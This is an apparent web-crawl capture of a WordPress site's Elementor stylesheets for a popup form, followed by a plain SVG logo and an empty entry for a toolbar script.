--e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-group > label{font-size:var( --e-global-typography-5390e77-font-size );line-height:var( --e-global-typography-5390e77-line-height );}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-type-html{font-size:var( --e-global-typography-5390e77-font-size );line-height:var( --e-global-typography-5390e77-line-height );}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-group .elementor-field, .elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-subgroup label{font-size:var( --e-global-typography-5390e77-font-size );line-height:var( --e-global-typography-5390e77-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://ecrahat.com/wp-content/uploads/elementor/css/post-7228.css?ver=1733391034
body_size: 2166
content:
.elementor-7228 .elementor-element.elementor-element-6454a99 .elementor-repeater-item-892260d.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-7228 .elementor-element.elementor-element-5fa1804.elementor-column{align-self:inherit;cursor:default;}.elementor-7228 .elementor-element.elementor-element-8dc44b5 .elementor-repeater-item-03a2e5e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-7228 .elementor-element.elementor-element-21b59dc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7228 .elementor-element.elementor-element-21b59dc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7228 .elementor-element.elementor-element-21b59dc.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-7228 .elementor-element.elementor-element-9b3a068.ob-harakiri{writing-mode:inherit;}.elementor-7228 .elementor-element.elementor-element-9b3a068.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-7228 .elementor-element.elementor-element-9b3a068.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-7228 .elementor-element.elementor-element-9b3a068 > .elementor-widget-container{margin:-8px -8px -8px -8px;padding:0px 0px 0px 0px;}.elementor-7228 .elementor-element.elementor-element-9b3a068{text-align:center;}.elementor-7228 .elementor-element.elementor-element-9b3a068 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Abraham", Sans-serif;font-size:50px;font-weight:bold;line-height:1.2em;}.elementor-7228 .elementor-element.elementor-element-9b3a068 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-7228 .elementor-element.elementor-element-53d93ea.ob-harakiri{writing-mode:inherit;}.elementor-7228 .elementor-element.elementor-element-53d93ea.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-7228 .elementor-element.elementor-element-53d93ea.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-7228 .elementor-element.elementor-element-53d93ea > .elementor-widget-container{margin:-8px -8px -8px -8px;padding:0px 0px 0px 0px;}.elementor-7228 .elementor-element.elementor-element-53d93ea{text-align:center;}.elementor-7228 .elementor-element.elementor-element-53d93ea .elementor-heading-title{font-family:"Abraham", Sans-serif;font-size:24px;font-weight:600;line-height:36px;}.elementor-7228 .elementor-element.elementor-element-53d93ea .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-7228 .elementor-element.elementor-element-8dc44b5.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-7228 .elementor-element.elementor-element-8dc44b5.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-7228 .elementor-element.elementor-element-8dc44b5.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-7228 .elementor-element.elementor-element-8dc44b5.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-7228 .elementor-element.elementor-element-8dc44b5.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-7228 .elementor-element.elementor-element-8dc44b5.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-7228 .elementor-element.elementor-element-8dc44b5.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-7228 .elementor-element.elementor-element-8dc44b5.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-7228 .elementor-element.elementor-element-8dc44b5.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-7228 .elementor-element.elementor-element-d7c34f2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7228 .elementor-element.elementor-element-d7c34f2 .elementor-repeater-item-03a2e5e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-7228 .elementor-element.elementor-element-3cb067d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7228 .elementor-element.elementor-element-3cb067d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7228 .elementor-element.elementor-element-3cb067d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:22px;}.elementor-7228 .elementor-element.elementor-element-3cb067d.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-7228 .elementor-element.elementor-element-5f65731 img{height:237px;object-fit:contain;object-position:center center;}.elementor-7228 .elementor-element.elementor-element-b061352.elementor-column{align-self:inherit;cursor:default;}.elementor-7228 .elementor-element.elementor-element-b061352 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman .elementor-widget-container blockquote{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman .elementor-widget-container blockquote cite{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-7228 .elementor-element.elementor-element-c8cfa24.ob-harakiri{writing-mode:inherit;}.elementor-7228 .elementor-element.elementor-element-c8cfa24.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-7228 .elementor-element.elementor-element-c8cfa24.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-7228 .elementor-element.elementor-element-c8cfa24 > .elementor-widget-container{margin:7px 7px 7px 21px;}.elementor-7228 .elementor-element.elementor-element-c8cfa24{color:var( --e-global-color-52fac81 );font-size:var( --e-global-typography-5390e77-font-size );font-weight:var( --e-global-typography-5390e77-font-weight );line-height:var( --e-global-typography-5390e77-line-height );}.elementor-7228 .elementor-element.elementor-element-c8cfa24 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-7228 .elementor-element.elementor-element-d7c34f2.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-7228 .elementor-element.elementor-element-d7c34f2.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-7228 .elementor-element.elementor-element-d7c34f2.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-7228 .elementor-element.elementor-element-d7c34f2.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-7228 .elementor-element.elementor-element-d7c34f2.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-7228 .elementor-element.elementor-element-d7c34f2.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-7228 .elementor-element.elementor-element-d7c34f2.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-7228 .elementor-element.elementor-element-d7c34f2.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-7228 .elementor-element.elementor-element-d7c34f2.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-7228 .elementor-element.elementor-element-d7c34f2{margin-top:0px;margin-bottom:0px;padding:-1px -1px -1px -1px;}.elementor-7228 .elementor-element.elementor-element-61e2225 .elementor-repeater-item-03a2e5e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-7228 .elementor-element.elementor-element-fa11d6e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7228 .elementor-element.elementor-element-fa11d6e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7228 .elementor-element.elementor-element-fa11d6e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:22px;}.elementor-7228 .elementor-element.elementor-element-fa11d6e.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-7228 .elementor-element.elementor-element-0a3c1d2 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-7228 .elementor-element.elementor-element-0a3c1d2 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-7228 .elementor-element.elementor-element-0a3c1d2 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-7228 .elementor-element.elementor-element-0a3c1d2 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-7228 .elementor-element.elementor-element-0a3c1d2 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-7228 .elementor-element.elementor-element-0a3c1d2 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-7228 .elementor-element.elementor-element-0a3c1d2 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-7228 .elementor-element.elementor-element-0a3c1d2 .elementor-field-group > label{font-family:var( --e-global-typography-18850d6-font-family ), Sans-serif;font-size:var( --e-global-typography-18850d6-font-size );font-weight:var( --e-global-typography-18850d6-font-weight );line-height:var( --e-global-typography-18850d6-line-height );}.elementor-7228 .elementor-element.elementor-element-0a3c1d2 .elementor-field-type-html{padding-bottom:0px;font-family:var( --e-global-typography-18850d6-font-family ), Sans-serif;font-size:var( --e-global-typography-18850d6-font-size );font-weight:var( --e-global-typography-18850d6-font-weight );line-height:var( --e-global-typography-18850d6-line-height );}.elementor-7228 .elementor-element.elementor-element-0a3c1d2 .elementor-field-group .elementor-field, .elementor-7228 .elementor-element.elementor-element-0a3c1d2 .elementor-field-subgroup label{font-family:var( --e-global-typography-18850d6-font-family ), Sans-serif;font-size:var( --e-global-typography-18850d6-font-size );font-weight:var( --e-global-typography-18850d6-font-weight );line-height:var( --e-global-typography-18850d6-line-height );}.elementor-7228 .elementor-element.elementor-element-0a3c1d2 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-7228 .elementor-element.elementor-element-0a3c1d2 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-7228 .elementor-element.elementor-element-0a3c1d2 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-7228 .elementor-element.elementor-element-0a3c1d2 .elementor-button[type="submit"]{color:#ffffff;}.elementor-7228 .elementor-element.elementor-element-0a3c1d2 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-7228 .elementor-element.elementor-element-0a3c1d2 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-7228 .elementor-element.elementor-element-0a3c1d2 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-7228 .elementor-element.elementor-element-0a3c1d2 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-7228 .elementor-element.elementor-element-0a3c1d2 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-7228 .elementor-element.elementor-element-0a3c1d2 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-7228 .elementor-element.elementor-element-0a3c1d2{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-7228 .elementor-element.elementor-element-59a7fb1.ob-harakiri{writing-mode:inherit;}.elementor-7228 .elementor-element.elementor-element-59a7fb1.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-7228 .elementor-element.elementor-element-59a7fb1.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-7228 .elementor-element.elementor-element-59a7fb1{text-align:center;color:var( --e-global-color-52fac81 );font-size:var( --e-global-typography-5390e77-font-size );font-weight:var( --e-global-typography-5390e77-font-weight );line-height:var( --e-global-typography-5390e77-line-height );}.elementor-7228 .elementor-element.elementor-element-59a7fb1 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-7228 .elementor-element.elementor-element-8628ed0.ob-harakiri{writing-mode:inherit;}.elementor-7228 .elementor-element.elementor-element-8628ed0.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-7228 .elementor-element.elementor-element-8628ed0.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-7228 .elementor-element.elementor-element-8628ed0{text-align:center;}.elementor-7228 .elementor-element.elementor-element-8628ed0 .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:1em;}.elementor-7228 .elementor-element.elementor-element-8628ed0 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-7228 .elementor-element.elementor-element-61e2225.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-7228 .elementor-element.elementor-element-61e2225.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-7228 .elementor-element.elementor-element-61e2225.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-7228 .elementor-element.elementor-element-61e2225.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-7228 .elementor-element.elementor-element-61e2225.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-7228 .elementor-element.elementor-element-61e2225.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-7228 .elementor-element.elementor-element-61e2225.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-7228 .elementor-element.elementor-element-61e2225.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-7228 .elementor-element.elementor-element-61e2225.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-7228 .elementor-element.elementor-element-6454a99.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-7228 .elementor-element.elementor-element-6454a99.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-7228 .elementor-element.elementor-element-6454a99.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-7228 .elementor-element.elementor-element-6454a99.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-7228 .elementor-element.elementor-element-6454a99.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-7228 .elementor-element.elementor-element-6454a99.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-7228 .elementor-element.elementor-element-6454a99.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-7228 .elementor-element.elementor-element-6454a99.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-7228 .elementor-element.elementor-element-6454a99.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}#elementor-popup-modal-7228 .dialog-widget-content{animation-duration:0.8s;border-radius:10px 10px 10px 10px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-7228{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-7228 .dialog-message{width:804px;height:auto;}#elementor-popup-modal-7228 .dialog-close-button{display:flex;}@media(min-width:768px){.elementor-7228 .elementor-element.elementor-element-3cb067d{width:40%;}.elementor-7228 .elementor-element.elementor-element-b061352{width:60%;}}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman .elementor-widget-container blockquote{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman .elementor-widget-container blockquote cite{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-7228 .elementor-element.elementor-element-c8cfa24{font-size:var( --e-global-typography-5390e77-font-size );line-height:var( --e-global-typography-5390e77-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-7228 .elementor-element.elementor-element-0a3c1d2 .elementor-field-group > label{font-size:var( --e-global-typography-18850d6-font-size );line-height:var( --e-global-typography-18850d6-line-height );}.elementor-7228 .elementor-element.elementor-element-0a3c1d2 .elementor-field-type-html{font-size:var( --e-global-typography-18850d6-font-size );line-height:var( --e-global-typography-18850d6-line-height );}.elementor-7228 .elementor-element.elementor-element-0a3c1d2 .elementor-field-group .elementor-field, .elementor-7228 .elementor-element.elementor-element-0a3c1d2 .elementor-field-subgroup label{font-size:var( --e-global-typography-18850d6-font-size );line-height:var( --e-global-typography-18850d6-line-height );}.elementor-7228 .elementor-element.elementor-element-59a7fb1{font-size:var( --e-global-typography-5390e77-font-size );line-height:var( --e-global-typography-5390e77-line-height );}}@media(max-width:767px){.elementor-7228 .elementor-element.elementor-element-21b59dc > .elementor-element-populated{padding:40px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-7228 .elementor-element.elementor-element-9b3a068 .elementor-heading-title{font-size:26px;line-height:1em;}.elementor-7228 .elementor-element.elementor-element-53d93ea .elementor-heading-title{line-height:1em;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman .elementor-widget-container blockquote{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman .elementor-widget-container blockquote cite{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-7228 .elementor-element.elementor-element-c8cfa24{font-size:var( --e-global-typography-5390e77-font-size );line-height:var( --e-global-typography-5390e77-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-7228 .elementor-element.elementor-element-0a3c1d2 .elementor-field-group > label{font-size:var( --e-global-typography-18850d6-font-size );line-height:var( --e-global-typography-18850d6-line-height );}.elementor-7228 .elementor-element.elementor-element-0a3c1d2 .elementor-field-type-html{font-size:var( --e-global-typography-18850d6-font-size );line-height:var( --e-global-typography-18850d6-line-height );}.elementor-7228 .elementor-element.elementor-element-0a3c1d2 .elementor-field-group .elementor-field, .elementor-7228 .elementor-element.elementor-element-0a3c1d2 .elementor-field-subgroup label{font-size:var( --e-global-typography-18850d6-font-size );line-height:var( --e-global-typography-18850d6-line-height );}.elementor-7228 .elementor-element.elementor-element-59a7fb1{font-size:var( --e-global-typography-5390e77-font-size );line-height:var( --e-global-typography-5390e77-line-height );}.elementor-7228 .elementor-element.elementor-element-8628ed0 .elementor-heading-title{font-size:13px;line-height:1em;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://ecrahat.com/wp-content/uploads/2021/02/buildinn.svg
body_size: 595
content:
<svg xmlns="http://www.w3.org/2000/svg" width="587.83" height="112.13" viewBox="0 0 587.83 112.13"><defs><style>.f1b3ef20-369c-4b47-ab31-7188dca8b004{fill:#fc0808;}</style></defs><g id="fca4d8bc-344d-4183-bcf0-f10e048d5929" data-name="Layer 2"><g id="b341f1ac-79ca-4d29-856c-d792c2529744" data-name="Layer 1"><g id="a4b1c0c4-9d5f-4042-a328-3c455548802e" data-name="Layer 2"><g id="b7adfff2-b3ad-4952-8803-b8fff37f980c" data-name="Layer 1-2"><path class="f1b3ef20-369c-4b47-ab31-7188dca8b004" d="M81.08,72.34c0,22.46-16.27,39.79-36,39.79-10.1,0-17.48-3.47-22.45-9.2V110H0V4.52H22.61V41.75c5-5.73,12.35-9.2,22.45-9.2C64.81,32.55,81.08,49.88,81.08,72.34Zm-22.6,0C58.48,61,50.94,54,40.54,54S22.61,61,22.61,72.34s7.53,18.39,17.93,18.39S58.48,83.64,58.48,72.34Z"></path><path class="f1b3ef20-369c-4b47-ab31-7188dca8b004" d="M165.18,34.66V110H142.57v-7.09c-4.07,5.58-11.6,9.2-21.55,9.2-15.22,0-28.18-10.85-28.18-31.2V34.66h22.61v43c0,9.34,5.87,13.71,13.11,13.71,8.29,0,14-4.82,14-15.52V34.66Z"></path><path class="f1b3ef20-369c-4b47-ab31-7188dca8b004" d="M179.5,14.47a13.57,13.57,0,0,1,27.13-.74c0,.25,0,.49,0,.74a13.57,13.57,0,0,1-27.13,0Zm2.26,20.19h22.61V110H181.76Z"></path><path class="f1b3ef20-369c-4b47-ab31-7188dca8b004" d="M221,0h22.6V110H221Z"></path><path class="f1b3ef20-369c-4b47-ab31-7188dca8b004" d="M337.45,4.52V110H314.84v-7.09c-5,5.73-12.36,9.2-22.46,9.2-19.74,0-36-17.33-36-39.79s16.28-39.79,36-39.79c10.1,0,17.49,3.47,22.46,9.2V4.52ZM314.84,72.34C314.84,61,307.3,54,296.9,54S279,61,279,72.34s7.53,18.39,17.93,18.39S314.84,83.64,314.84,72.34Z"></path><circle class="f1b3ef20-369c-4b47-ab31-7188dca8b004" cx="361.96" cy="14.47" r="13.56"></circle><rect class="f1b3ef20-369c-4b47-ab31-7188dca8b004" x="344.52" y="65.3" width="75.35" height="22.61" transform="translate(61.05 297.54) rotate(-45.86)"></rect><path class="f1b3ef20-369c-4b47-ab31-7188dca8b004" d="M500,63.75V110H477.36V67.07c0-9.35-5.88-13.72-13.11-13.72-8.29,0-14,4.82-14,15.52V110h-22.6V34.66h22.6v7.09c4.07-5.58,11.61-9.2,21.56-9.2C487,32.55,500,43.4,500,63.75Z"></path><path class="f1b3ef20-369c-4b47-ab31-7188dca8b004" d="M587.83,63.75V110h-22.6V67.07c0-9.35-5.88-13.72-13.11-13.72-8.29,0-14,4.82-14,15.52V110H515.49V34.66H538.1v7.09c4.07-5.58,11.6-9.2,21.55-9.2C574.87,32.55,587.83,43.4,587.83,63.75Z"></path></g></g></g></g></svg>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1768826908087&l=en
